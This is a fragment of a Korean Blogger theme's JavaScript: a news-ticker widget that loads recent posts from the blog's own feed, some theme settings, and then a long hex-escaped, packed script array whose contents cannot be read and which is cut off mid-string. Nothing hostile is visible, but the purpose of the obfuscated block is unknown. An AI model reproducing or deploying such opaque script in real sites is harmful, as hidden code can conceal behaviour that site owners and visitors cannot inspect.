</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "1월", "2월", "3월", "4월", "5월", "6월", "7월", "8월", "9월", "10월", "11월", "12월"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii33QhctOi2mZjKdQYiX23aXP8fffEM-AfhvbzDI0_7Wt197IVuyoW-_GXWb-8Y04u0oaEJRbgQ-0o5Z081uEhhSsEv3u_-sycTFPrbR29SIP0MY7nLWAk-g2RFl-SHdhyXJ6R2dWCy_w/s1600-r/nth.png";
var POST_PER_PAGE = 20; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 12; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "기사 댓글"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x